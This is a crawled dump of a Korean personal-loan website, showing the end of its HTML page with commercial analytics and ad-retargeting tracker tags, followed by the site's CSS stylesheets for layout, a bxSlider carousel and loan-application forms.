else if ((_st = _IX(_ua,"firefox")) > 0){_cmp = "Firefox"; _vs = _ua.substring(_st+8, _ua.indexOf('.',_st+8)); } 
else if ((_st = _IX(_ua,"netscape6")) > 0){ _cmp = "Netscape"; _vs = _ua.substring(_st+10, _ua.length);  
if ((_st = _IX(_vs,"b")) > 0 ) { _str = _vs.substring(0,_IX(_vs,"b")); _vs = _str ;  };}
else if ((_st = _IX(_ua,"netscape/7")) > 0){  _cmp = "Netscape";  _vs = _ua.substring(_st+9, _ua.length);  if ((_st = _IX(_vs,"b")) > 0 ){ _str = _vs.substring(0,_IX(_vs,"b")); _vs = _str;};
}
else{
if (_IX(_ua,"gecko") > 0){ if(_IX(_ua,"safari")>0){ _cmp = "Safari";_ut = _ua.split('/');for( var ii=0;ii<_ut.length;ii++) if(_IX(_ut[ii],'safari')>0){ _vst = _ut[ii].split(' '); _vs = _vst[0];} }else{ _cmp = navigator.vendor;  } } else if (_IX(_ua,"nav") > 0){ _cmp = "Netscape Navigator";}else{ _cmp = navigator.appName;}; _av = _UA ; 
}
if (_IX(_vs,'.')<0){  _vs = _vs + '.0'}
_bz = _cmp; 


var nhn_ssn={uid:HL_GCD,g:HL_GUL,p:HL_GPT,s:_JV,rl:_rl,m:[],run:nhn_ssn?nhn_ssn.uid:this.uid};
function CS3B38297514044(){var f={e:function(s,t){return s.indexOf(t);},d:function(s){var r=String(s); return r.toUpperCase();},f:function(o){var a;a=o;if(f.d(a.tagName)=='A' || f.d(a.tagName)=='AREA'){return a;}else if(f.d(a.tagName)=='BODY'){return 0;}else{return f.f(a.parentNode);} },n:function(s){var str=s+"";var ret="";for(i = 0; i < str.length; i++){	var at = str.charCodeAt(i);var ch=String. fromCharCode(at);	if(at==10 || at==32){ret+=''+ch.replace(ch,'');}else if (at==34||at==39|at==35){ret+=''+ch.replace(ch,' ');	}else{ret+=''+ch;}  } return ret;},ea:function(c,f){var wd;if(c=='click'){wd=window.document;}else{wd=window;}if(wd.addEventListener){wd.addEventListener(c,f,false)}else if(wd.attachEvent){wd.attachEvent("on"+c,f)} } };
var p={h:location.host,p:(location.protocol=='https:')?"https://"+nhn_ssn.g:"http://"+nhn_ssn.g+":"+nhn_ssn.p,s:'/?xuid='+nhn_ssn.uid+'&sv='+nhn_ssn.s,u:function(){var r='';r=String(nhn_ssn.rl);var sh=r.indexOf('#'); if(sh!=-1){r=r.substring(0,sh);}return r+'';},ol:new Image(0,0),xL:function(x){if(typeof(Amz_T_e)==s.u){ p.ol.src=p.p+p.s+'&url='+escape(p.u())+'&xlnk='+escape(x)+'&xidx=0'+'&crn='+Math.random()+'&';nhn_ssn.m.push(p.ol);} } };
var s={Lp:'a.tagName=="B" || a.tagName=="I" || a.tagName== "U" || a.tagName== "FONT" || a.tagName=="I" || a.tagName=="STRONG"'  ,f:'function',	j:'javascript:',u:'undefined'};var c={Run:function(){f.ea('click',this.ec);},ec:function(e){var ok='';var m = document.all ? event.srcElement : e.target;var a=m;var o=m.tagName;if(o=="A" || o=="AREA" || o=="IMG" || eval(s.Lp)){ok=c.lc(m);if(ok.length != 0){p.xL(unescape(ok));};	};},lc:function(o){ try{var ar='';var obj;obj=f.f(o);if(typeof obj==s.u){return '';};if(typeof(obj.href)==s.u){return '';};ar = String(obj.href);if(ar.length == 0){return '';};ar=f.n(ar);if(f.e(ar,'void(') == -1 && f.e(ar,'void0') == -1){	return ar;}else{return s.j + 'void(0)';};return '';}catch(er){return '';} } };
if(p.u().charAt(1) != ':'){if(nhn_ssn.uid!=nhn_ssn.run){c.Run(); } };
};eval(nhn_ssn.uid + '();');


if( _IX(_pf,_UD) >= 0 || _pf ==  '' ){ _os = _UN ;}else{ _os = _pf ; };
if( _IX(_os,'Win32') >= 0 ){if( _IX(_av,'98')>=0){ _os = 'Windows 98';}else if( _IX(_av,'95')>=0 ){ _os = 'Windows 95';}else if( _IX(_av,'Me')>=0 ){ _os = 'Windows Me';}else if( _IX(_av,'NT')>=0 ){ _os = 'Windows NT';}else{ _os = 'Windows';};if( _IX(_ua,'nt 5.0')>=0){ _os = 'Windows 2000';};if( _IX(_ua,'nt 5.1')>=0){_os = 'Windows XP';if( _IX(_ua,'sv1') > 0 ){_os = 'Windows XP SP2';};};if( _IX(_ua,'nt 5.2')>=0){_os ='Windows Server 2003';};if( _IX(_ua,'nt 6.0')>=0){_os ='Windows Vista';};if( _IX(_ua,'nt 6.1')>=0){_os ='Windows 7';};};
_pf_s = _pf.substring(0,4);if( _pf_s == 'Wind'){if( _pf_s == 'Win1'){_os = 'Windows 3.1';}else if( _pf_s == 'Mac6' ){ _os = 'Mac';}else if( _pf_s == 'MacO' ){ _os ='Mac';}else if( _pf_s == 'MacP' ){_os='Mac';}else if(_pf_s == 'Linu'){_os='Linux';}else if( _pf_s == 'WebT' ){ _os='WebTV';}else if(  _pf_s =='OSF1' ){ _os ='Compaq Open VMS';}else if(_pf_s == 'HP-U' ){ _os='HP Unix';}else if(  _pf_s == 'OS/2' ){ _os = 'OS/2' ;}else if( _pf_s == 'AIX4' ){ _os = 'AIX';}else if( _pf_s == 'Free' ){ _os = 'FreeBSD';}else if( _pf_s == 'SunO' ){ _os = 'SunO';}else if( _pf_s == 'Drea' ){ _os = 'Drea'; }else if( _pf_s == 'Plan' ){ _os = 'Plan'; }else{ _os = _UN; };};
if( _cu == 'x86' ){ _cu = 'Intel x86';}else if( _cu == 'PPC' ){ _cu = 'Power PC';}else if( _cu == '68k' ){ _cu = 'Motorola 680x';}else if( _cu == 'Alpha' ){ _cu = 'Compaq Alpa';}else if( _cu == 'Arm' ){ _cu = 'ARM';}else{ _cu = _UN;};if( _d == '' || typeof _d==_UD ){ _d = '0*0';}

HL_PL(_rl); // Site Logging
}
</script>
<!-- AceCounter Log Gathering Script End -->


<!-- AD POP Retargeting SCRIPT -->
<iframe src='https://script.theprimead.co.kr/winggoSetCookiePage.php?code=Mjk0Mg%3D%3D&_NMNCODE_=cm_id=adpop' height='0' width='0'></iframe>
<!-- END OF AD POP -->

<!-- WIDERPLANET  SCRIPT START 2014.9.16 -->
<div id="wp_tg_cts" style="display:none;"></div>
<script type="text/javascript">
var wptg_tagscript_vars = wptg_tagscript_vars || [];
wptg_tagscript_vars.push(
(function() {
	return {
		ti:"20821",	/*광고주 코드*/
		ty:"Home",	/*트래킹태그 타입*/
		device:"web"	/*디바이스 종류 (web 또는 mobile)*/
	}; 
}));
</script> 
<script type="text/javascript" async defer  src="//astg.widerplanet.com/js/wp_astg_3.0.js"></script>
<!-- // WIDERPLANET  SCRIPT END 2014.9.16 -->


<!-- Withpang Tracker v2.0 start -->
<script type="text/javascript">
<!--
	(function (w, d, i) {
		w[i]={
			sc : (encodeURIComponent("")),
			form : (encodeURIComponent(d.referrer)),
			url : (encodeURIComponent(w.location.href))
		};

		if(w[i]) {
			var _ar = _ar || [];
			var _s = "log.dreamsearch.or.kr/servlet/rf";
			for(x in w[i]) _ar.push(x + "=" + w[i][x]);
			(new Image).src = d.location.protocol +"//"+ _s +"?"+ _ar.join("&");
		}
	})(window, document, "wp_rf");
//-->
</script>
<!-- Withpang Tracker v2.0 end -->

<!-- 뉴스타 리타겟팅 공통 스크립트 공통 페이지에 삽입하여 주십시요. -->
<script src='https://adexclick.new-star.co.kr/nscookie_main.php?data=1587|958' language='javascript'></script>
<!-- 뉴스타 retarget common script 2014.9.17 -->




<!--Adgather Log Analysis v2.0 start-->
<script LANGUAGE="JavaScript" type="text/javascript">
<!--
     var nvaccIdKey = "753531"
     var _aday = new Date(); 
     var _version = String(_aday.getYear())+String(_aday.getMonth()+1)+String(_aday.getDate())+String(_aday.getHours()); 
     document.write ("<"+"script language='JavaScript' type='text/javascript' src='"+document.location.protocol+"//logsys.adgather.net/click.js?ver="+_version+"'>");
     document.write ("</"+"script>");
 //-->
 </script>
<!--Adgather Log Analysis v2.0 end-->

<!-- Smartlog -->
<script language="javascript" type="text/javascript">
    var hpt_info={'_account':'UHPT-12446'};
    var smtg_sc = document.createElement('script');
    smtg_sc.type = 'text/javascript'; smtg_sc.async = true; smtg_sc.charset='utf-8';
    smtg_sc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'a19.smlog.co.kr/smart.js';
    var smtg_script = document.getElementsByTagName('script')[0]; smtg_script.parentNode.insertBefore(smtg_sc, smtg_script);
</script>
<noscript><img src="//a19.smlog.co.kr/smart_bda.php?_account=12446" style="display:none;width:0;height:0;" border="0" alt="img"/></noscript>
</div>
</div><!-- //main_wrap -->
</div><!-- //wrap -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.m-maxloan.com/html/__style/common.css
body_size: 4340
content:
@charset "utf-8";
@import url("main.css");
@import url("content.css");
@import url(https://fonts.googleapis.com/earlyaccess/nanumgothic.css);


/* common */
body{margin:0;padding:0;font-family:'Nanum Gothic','Malgun Gothic',dotum,Helvetica,sans-serif;text-align:left;font-size:12px; }
div,ul,ol,dl,p,td,th,input,textarea,select,a{font-family:'Nanum Gothic','Malgun Gothic',dotum,Helvetica,sans-serif;color:#666;}
div,ul,ol,li,dl,dt,dd,p,input,textarea,select,h1,h2,h3,h4,em,address,fieldset,form,iframe,object{margin:0;padding:0}
img,fieldset,iframe{border:none}
iframe{display:block}
li{list-style-type:none}
table{border-collapse:collapse; border-spacing:0;}
input { vertical-align:middle; }
img { vertical-align:top; }
em,address{font-style:normal}
#skip,.hide,legend,hr, .skip{display:none}
a, a:hover, a:active{text-decoration:none}
caption{width:0;height:0;font-size:0;line-height:0;overflow:hidden;visibility:hidden;}
select { width:94px; }
input[type=text] {  height:2.3em; line-height:2.3em; border:1px solid #e2e2e2; background:#fff;}

.inW610 { width:610px !important; }
.inW190 { width:190px !important; }
.inW115 { width:115px !important; }
.inW110 { width:110px !important; }
.inW74 { width:74px !important; }
.inW67 { width:67px !important; }
.inW62 { width:62px !important; }
.inW60 { width:60px !important; }
.inW45 { width:45px !important; }
.inW30 { width:30px !important; }

.selW219 { width:219px !important; }
.selW179 { width:179px !important; }
.selW170 { width:170px !important; }
.selW139 { width:139px !important; }
.selW117 { width:117px !important; }
.selW110 { width:110px !important; }
.selW65 { width:65px !important; }
.selW51 { width:51px !important; }
.selW47 { width:47px !important; }
.selW45 { width:45px !important; }
.selW40 { width:40px !important; }

.mgN { margin-left:0 !important; }
.mgb130{ margin-bottom:130px; }
.mgb110{ margin-bottom:110px; }
.mgb80{ margin-bottom:80px; }
.mgb75{ margin-bottom:75px; }
.mgb50{ margin-bottom:50px; }
.mgb45{ margin-bottom:45px; }
.mgb40{ margin-bottom:40px; }
.mgb35{ margin-bottom:35px; }
.mgb30{ margin-bottom:30px; }
.mgb25{ margin-bottom:25px; }
.mgb20{ margin-bottom:20px; }
.mgb15{ margin-bottom:15px; }
.mgb10{ margin-bottom:10px; }

.mgL20 { margin-left:20px; }
.mgL10 { margin-left:10px; }


.txtC { text-align:center !important; }
.txtL { text-align:left !important; }
.txtR { text-align:right !important; }

.bgNa { background:none !important; }
.borNa { border:none; }

/*셀렉트박스*/
span.selectbox_title{text-align:left; margin:0 2px; padding:3px 15px 2px 3px;border:1px #dedede solid;background:#FFF url('../__images/etc1/select_arrow.png') no-repeat right 30%;}
span.selectbox_title strong{width:100%;height:2em;font-weight:normal;font-size:12px;color:#949494;word-break:break-all;line-height:2em;padding:1px 0 2px;_padding:2px 0 1px;display:block;overflow:hidden;}
span.selectbox_title_focus{border-color:#dedede;}
span.selectbox_title_focus strong{color:#949494;}
span.selectbox_title_disabled{background-color:#EEE;}
span.selectbox_title_disabled strong{color:#949494;}
div.selectbox_option{border:1px solid #949494;background:#FFF;overflow:hidden;}
div.selectbox_option li{list-style:none;}
div.selectbox_option a{height:2em;font-size:11px;color:#888;word-break:break-all;line-height:2em;text-decoration:none;padding:2px 3px 5px;_padding:3px 3px 4px;display:block;overflow:hidden;}
div.selectbox_option a.on,div.selectbox_option a:hover{color:#949494;background:#EEE;}
span.selectbox_multiple{border:1px solid;border-color:#999;background:#FFF;display:inline-block;overflow:hidden;}
span.selectbox_multiple ul li{height:1em;font-size:11px;color:#666;word-break:break-all;line-height:1.4em;padding:1px 3px 4px;_padding:2px 3px 3px;display:block;overflow:hidden;}
span.selectbox_multiple ul li.on{color:#949494;background:#949494;}
span.selectbox_multiple_focus{border-color:#333;}
span.selectbox_multiple_focus ul li.on{color:#949494;background:#BBB;}
span.selectbox_multiple_disabled{background-color:#EEE;}
span.selectbox_multiple_disabled ul li{color:#999;}
/*.selectbox_option .scroll{height:140px !important}*/

/* 퀵메뉴 */
#quickmenu {position:absolute;left:50%;border:1px solid #fff;}
#quickmenu li{border-bottom:1px solid #fff;}

--- FILE ---
content_type: text/css
request_url: http://www.m-maxloan.com/html/__style/jquery.bxslider.css
body_size: 4490
content:
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto;
	padding: 0;
	*zoom: 1;
}

.bx-wrapper img {
	max-width: 100%;
	display: block;
}

/** THEME
===================================*/

/*.bx-wrapper .bx-viewport {
	-moz-box-shadow: 0 0 5px #ccc;
	-webkit-box-shadow: 0 0 5px #ccc;
	box-shadow: 0 0 5px #ccc;
	border:  5px solid #fff;
	left: -5px;
	background: #fff;
*/
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 5%;
}

/* LOADER

.bx-wrapper .bx-loading {
	min-height: 50px;
	background: url(images/bx_loader.gif) center center no-repeat #fff;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
} */

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background:url('../__images/etc1/selected_off.png') no-repeat 0 0;
	text-indent: -9999px;
	display: block;
	width: 12px;
	height: 12px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}



.bx-wrapper .bx-pager.bx-default-pager a.active {
	background:url('../__images/etc1/selected_on.png') no-repeat 0 0;
	width: 27px;
	height: 12px;
}
.bx-pager-item > a { font-size: 0; line-height: 0; text-indent: -9999px; }

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 10px;
	background: url('../__images/etc1/arrow_prev.png') no-repeat right center; background-size:100%; 100%;
}

.bx-wrapper .bx-next {

	background: url('../__images/main/visual_arrow.png') no-repeat 0 center; background-size:80%; 80%;
}
.bx-wrapper .bx-next1 {
	right:50%
	background: url('../__images/main/visual_arrow.png') no-repeat 0 center; background-size:80%; 80%;
}

.bx-wrapper .bx-prev:hover {
	background-position: 0 0;
}

.bx-wrapper .bx-next:hover {
	background-position: -43px 0;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 75%;
	left:50%;
	margin-top: -16px;
	outline: 0;
	width: 111px;
	height: 110px;
	text-indent: -9999px;
	z-index: 10;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display:block;
	text-indent: -9999px;
	width: 22px;
	height: 12px;
	outline: 0;
	background: url(../__images/etc1/play.png) 0 0 no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: 0 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display:block;
	text-indent: -9999px;
	width: 22px;
	height: 12px;
	outline: 0;
	background: url(../__images/etc1/stop.png) 0 0 no-repeat;
	margin: 0 3px;
}

/*.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: 0 0;
}
*/
/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	position:absolute; left:101px; bottom:19px;
	text-align: left;
	*width: 13%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	position:absolute; left:249px; bottom:19px;
	z-index:9999;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 0;
	left: 0;
	background: #666\9;
	background: rgba(80, 80, 80, 0.75);
	width: 100%;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	font-family: Arial;
	display: block;
	font-size: .85em;
	padding: 10px;
}


--- FILE ---
content_type: text/css
request_url: http://www.m-maxloan.com/html/__style/main.css
body_size: 7673
content:
.wrap { width:100%;}

.main_wrap{ position:relative; width:100%; overflow:hidden;padding-left:180px; min-width:1200px; background:#fff;}

.headerAll { min-width:1200px; height:140px;  background:url('../__images/common/bg_headerAll.png') repeat-x 0 0;border-bottom:1px solid #d7d7d7;}

.headerT { overflow:hidden; width:1000px; margin:auto;}
.headerT .floatL { float:left; margin-top:7px; }
.headerT .floatR { float:right; }
.headerT .floatR a{display:block;height:65px;background:#8eb4e3}
.headerT .floatR a img{padding-top:13px;}

#nav{ overflow:hidden; width:1000px; margin:0 auto; padding:15px 0 13px; }
#nav h1 { float:left; }
#nav h1 a{display:block;width:400px;}
#nav ul{ float:right; }
#nav li{float:left; }
#nav li:first-child a{background:none;}
#nav li a{display:block; padding:17px 16px; font-size:19px; color:#232221;}

/* visual */
.visualAll { position:relative; width:1200px; margin:0 auto 43px; }
.visualBnt { position:absolute; left:103px; bottom:67px; }

.layerAll { position:absolute; right:100px; bottom:0; width:261px; padding-bottom:14px; background:url('../__images/main/bg_layer.png') repeat-y 0 0; }
.layerAll .title { margin:16px 0 11px; text-align:center; }
.layerAll .inpBox { margin-left:21px; }
.layerAll .inpBox span { display:block; margin-bottom:4px; }
.layerAll .inpBox span > input { width:189px; height:20px; line-height:20px; border:none; }
.layerAll .inpBox span > select { height:20px; line-height:20px; border:none; vertical-align:middle; }

.inpBox1 { margin:0 0 10px 21px; font-size:11px; color:#000; }
.inpBox1 a { display:block; margin:3px 20px 0 0; text-align:right; }
.inpBox1 span { padding-right:20px; *padding-right:4px; }
.inpBox1 label { margin:0 12px 0 3px; }

/* container */
.container { clear:both; width:1000px; height:100%; margin:0 auto; }
.contentT  { overflow:hidden; margin-bottom:30px; }
.contentT > div { float:left; }
.reservationAll { width:375px; background:#f7f7f7; }
.reservationbox { padding:20px 0 16px 16px; *padding:25px 0 21px 16px; border:1px solid #ccc; border-bottom:none; }
.reservationAll h3 { margin-bottom:4px }
.reservationAll p { margin-bottom:11px;font-weight:900;color:#000;float:left; margin-right: 10px; }

.reservation { position:relative; margin-bottom:3px; clear:both;}
.reservation dt { position:absolute; left:0; top:11px; }
.reservation dd { margin-left:54px;  }

.reservationTxt { margin:15px 0 0 0; font-family:"Dotum","����"; color:#000; }
.reservationTxt input { vertical-align:-3px; }
.reservationTxt a { display:inline-block; vertical-align:middle; }
.btn-advice{background:#75cede;display:block;text-align:center;padding:5px 0;}

.cus_center {
	width:338px; height:318px;margin-left:10px; padding:0; border:1px solid #cacaca;
	background:url('../__images/main/bg_cusCenter.png') no-repeat right bottom;
}
.cus_center > .btns{padding:20px 0 0 10px;}
.cus_center > .btns li { display:block; margin-bottom:15px; }
.banners { width:264px; margin-left:10px;  }
.contentB { width:1000px; margin:0 auto 5px; overflow:hidden;}
.contentB a {}

/* footer */
.footerAll{ position:relative; overflow:hidden; min-width:1000px; }

.footerBox { width:1000px; margin:0 auto; }
.footerBox2 { width:1100px; margin:0 auto; }
.footerT {overflow:hidden;}
.footerT li {float:left;}
.footerB { overflow:hidden; padding:5px 0 34px; }
.footerB > .footerBL { float:left; padding-top:5px; }
.footerB > .footerBR { float:right; width:103px; text-align:center;padding-top:55px;}


.footerBox2 > .footerB > .footerBR { float:left; margin-left:20px; }
/* landing */

.land_wrap { overflow:hidden; position:relative; *zoom:1; width:100%; height:100%; min-width:1100px; padding-left:180px; }
.land_con { float:left; }
.landImg_box1 { width:54.95%; min-width:1046px; margin:0 auto; }
.landImg {}
.landImg img { width:100%; }

.landWrap { padding-left:180px; }

.landignAll01 { min-width:1100px; background:url('../__images/main/bg_landing01.png') repeat-x 0 0; }
.landignAll02 { min-width:1100px; background:url('../__images/main/bg_landing02.png') repeat-x 0 0; }
.landignAll03 { min-width:1100px; background:url('../__images/main/bg_landing03.png') repeat-x 0 0; }
.landignBox { overflow:hidden;  width:1046px; margin:0 auto; padding:8px 0 8px 0; }
.landignBox .floatL { float:left; padding:41px 0 0 5px; }
.landignInp { float:left; margin:48px 0 0 22px; padding-left:21px; border-left:1px solid #ffae6e; }
.landignInp > span { display:block; margin-bottom:4px; }
.landignInp > span > label { display:inline-block; width:54px; font-weight:bold; color:#ffcead; }
.landignInp > span > input { width:180px; height:20px !important; line-height:20px !important; border:none !important; margin-left:2px; }
.landignInp > span > select { height:20px; line-height:20px; border:none; vertical-align:middle;}

.landingInpAll { float:left; margin-left:30px; padding-top:51px; }
.landignChk, .landignChk > p { font-weight:bold; color:#ffcead; }
.inc_rightChk > p { margin-bottom:10px; }
.landignChk > label { margin-right:5px; }
.landignChk01 { padding-left:17px; font-weight:bold; color:#ffcead; }
.landignBnt { float:left; margin-left:15px; }


/* inc_left */
.inc_leftAll { z-index:999; position:fixed; left:0; top:0; width:180px; height:100%;  background:#8eb4e3 /*url('../__images/common/bg_ing_left.png') repeat-x 0 0*/; }
.inc_leftT { margin-top:65px;text-align:center; background:#d9dade;padding-top:30px;}
.inc_leftTbtn {  margin-bottom:52px; }
.inc_leftTbtn a { display:inline-block; padding:23px 7px 26px 5px; text-align:center;  }
.inc_leftTbtn a:first-child { border-left:none; }
.inc_leftTbtn a.active1 { border-left:1px solid #e69c70; border-bottom:1px solid #e69c70; background:#d34f00; }
.inc_leftTbtn a.active2 { border-right:1px solid #e69c70; border-bottom:1px solid #e69c70; background:#d34f00; }
.inc_leftT .btn_arrow { display:block; padding-bottom:25px; }
.inc_leftT > div > span { display:block; font-size:20px; color:#4f3526; }

/* inc_right */
.inc_rightAll {  z-index:999; position:absolute; right:-215px; top:0; width:215px; height:100%; padding-top: 37px; background:url('../__images/common/bg_ing_right.png') repeat-y 0 0; }
.inc_rightTop { margin:0 0 13px 0; text-align:center; }
.inc_rightInpAll { margin-bottom:10px; padding-left:18px; }
.inc_rightInp { margin-bottom:12px; text-align:center; }
.inc_rightInp > span { display:block; margin-bottom:4px; }
.inc_rightInp > span > input { width:179px; height:20px !important; line-height:20px !important; border:none !important; }
.inc_rightInp > span > select { height:20px; line-height:20px; border:none; vertical-align:middle;}

.inc_rightChk, .inc_rightChk > p { font-weight:bold; color:#c2bebb; }
.inc_rightChk > p { margin-bottom:10px; }
.inc_rightChk01 { position:relative; margin-bottom:23px; }
.inc_rightChk01 span { display:block; text-indent:16px; *text-indent:23px;}
.inc_rightChk01 a { position:absolute; right:18px; bottom:-16px; }
.inc_rightChk02 { margin-bottom:10px; padding-bottom:10px; border-bottom:1px solid #9a938d; }
.inc_rightChk02, .inc_rightChk03 { padding-left:22px; }

.event_area { position:absolute; top:50%; left:-44px; margin-top:-42px; }

/* popup */
.policyAll  { padding:15px; }
.policyAll h1 { font-size:14px; font-weight:bold; text-align:center; }
.policyAll h2 { font-size:12px; font-weight:bold; }
.policyAll h1,
.policyAll h2,
.policyAll p,
.policyAll ul li,
.policyAll ul li ul li
{ font-family:"Dotum","����"; line-height:18px; }

.policyAll h1,
.policyAll h2,
.policyAll p,
.policyAll ul
{ margin-bottom:10px; }

.point { color:#ed2024; }



--- FILE ---
content_type: text/css
request_url: http://www.m-maxloan.com/html/__style/content.css
body_size: 10963
content:
.sub_container { position:relative; *zoom:1; width:1000px; margin:0 auto; padding:32px 0 100px; }
.sub_container:after { content:" "; display:block; clear:both; }
.subTopImg {
	position:absolute; right:-110px; top:0; width:664px; height:263px;
	background:url('../__images/content/img_subContainer.png') no-repeat 0 0;
}

.lnbAll { float:left; width:190px; }
.lnb { width:100%; margin-bottom:11px; background:#75cede url('../__images/content/bg_lnb.png') no-repeat 0 0;padding-bottom:20px; }
.lnb.loan { background:url('../__images/content/bg_lnb_loan.png') no-repeat 0 0; }
.lnb h2 { margin:0 13px 8px 13px; padding:21px 0 16px; text-align:center; background:url('../__images/content/line_lnbH2.png') repeat-x 0 bottom; }
.lnb > ul { margin:0 13px; }
.lnb > ul > li { margin-bottom:6px; }
.lnb > ul > li > a { display:block; width:149px; height:19px; padding:2px 0 1px 15px; }
.lnb > ul > li.on, .lnb > ul > li:hover { background:url('../__images/content/bg_lnbMenu.png') no-repeat 0 0; }

.lnbChkBox { padding:12px 7px 17px 8px; border:1px solid #ddd; background:#f0f1f1; }
.lnbChkBox p { font-size:16px; font-weight:900; color:#000101; }
.lnbChkBox dl { overflow:hidden; margin-bottom:2px; }
.lnbChkBox dl dt { float:left; width:48px; padding-top:5px; font-family:"Dotum","����"; color:#767676; }
.lnbChkBox dl dd { float:left; }
.lnbChkBox dl dd input { height:21px; line-height:21px; }
.lnbChkBox dl dd select { height:23px; line-height:23px; font-size:11px; vertical-align:middle; border:1px solid #e2e2e2; }
.lnbChkBox .agree { position:relative; margin-bottom:6px; }
.lnbChkBox .agree label{font-weight:900;color:#333;}
.lnbChkBox .agree span { display:block; text-indent:17px; }
.lnbChkBox .agree a { /*position:absolute; right:0; bottom:0;*/ }

.lnbChkBox ul li { margin-bottom:5px; }
.lnbChkBox ul li:last-child { margin-bottom:10px; }
.lnbChkBox ul li span { padding-right:15px; *padding-right:0px; }

.sub_content { position:relative; z-index:10; float:left; width:765px; margin-left:45px; }
.rocation { margin-bottom:25px; font-family:"Dotum","����"; font-size:11px; color:#797979; }
.rocation img { padding-top:1px; }

.contantTitle {  margin-bottom:80px; }
.contantTitle h3 { margin-bottom:12px; }

.introAll { padding-bottom:150px; background:url('../__images/content/bg_intro.png') no-repeat right bottom; }

/* */
.noticeAll { margin-bottom:20px; border-top:2px solid #b8b8b8; }
.noticeAll table { width:100%; }
.noticeAll table th, .noticeAll table td { padding:12px 0 14px; text-align:center; font-family:"Dotum","����"; border-bottom:1px dotted #c8c5c8; }
.noticeAll table th { color:#474747; }
.noticeAll table td { color:#727272; }
.noticeAll table td a { text-align:left; font-family:"Dotum","����"; }

/* */
.paging { text-align:center; }
.paging a { display:inline-block; padding:3px; font-family:"Dotum","����"; }
.paging a.current { font-weight:bold; text-decoration:underline; color:#499edd; }
.paging a img { vertical-align:middle; }

/* */
.productAll { position:relative; }
.product { padding:25px 0 18px 30px; border:1px solid #d5dbdd; background:#eaedef; }
.product dl { overflow:hidden; margin-bottom:6px; font-family:"Dotum","����"; }
.product dl dt { float:left; padding:4px 12px; color:#fff; background:#87898d; }
.product dl dd { float:left; padding:4px 0 0 12px; color:#575757; }

.productBg1 { position:absolute; right:2px; bottom:-27px;  width:222px; height:195px; background:url('../__images/content/productBg1.png') no-repeat 0 0; }
.productBg2 { position:absolute; right:22px; bottom:-34px;  width:144px; height:196px; background:url('../__images/content/productBg2.png') no-repeat 0 0; }
.productBg3 { position:absolute; right:0px; bottom:-54px;  width:262px; height:228px; background:url('../__images/content/productBg3.png') no-repeat 0 0; }
.productBg4 { position:absolute; right:-38px; bottom:-54px;  width:242px; height:224px; background:url('../__images/content/productBg7.png') no-repeat 0 0; }
.productBg5 { position:absolute; right:10px; bottom:-78px;  width:154px; height:290px; background:url('../__images/content/productBg8.png') no-repeat 0 0; }
.productBg6 { position:absolute; right:4px; bottom:-64px;  width:217px; height:232px; background:url('../__images/content/productBg6.png') no-repeat 0 0; }

.loanAll { overflow:hidden; width:100%; background:url('../__images/main/bg_landing01.png') repeat-x 0 0; }
.loanBox { overflow:hidden; padding:10px 0 10px 20px; }
.loanBox .floatL { float:left; padding-top:31px; }
.lonaInp { float:left; margin:28px 0 0 10px; padding-left:10px; *margin:28px 0 0 5px; *padding-left:5px; border-left:1px solid #99E7E4; }
.lonaInp > span { display:block; margin-bottom:4px; }
.lonaInp > span > label { display:inline-block; width:44px; font-size:11px; font-weight:bold; color:#40747e; }
.lonaInp > span > input { width:147px; height:20px !important; line-height:20px !important; border:none !important; margin-left:2px; }
.lonaInp > span > select { font-size:11px; height:20px; line-height:20px; border:none; vertical-align:middle;}
.lonaInp > span > select.slt{width:146px !important;}

.loanChk, .loanChk > p { font-weight:bold; color:#40747e; }
.inc_rightChk > p { margin-bottom:10px; }
.loanChk > label, 
.loanChk01 label, .loanChk01 span { margin-right:5px; font-size:11px }
.loanChk > label{font-weight:900;color:#000;}
.loanChk01 { /* padding-left:17px; */ font-weight:bold; color:#40747e; }

.landingInpAll { float:left; margin-left:12px; padding-top:45px; }
.loanInpAll { margin-left:5px; padding-top:31px;padding-left:10px; }
.loanBnt { float:right; margin-left:5px;margin-right: 10px; }

/* */
.guideBan { overflow:hidden; }
.guideBan li { float:left; margin:0 0 38px 22px; }
.guideBan li a {  }
.guideBan li a span { display:block; padding:5px 0 0 3px; font-family:"Dotum","����"; color:#747373; }
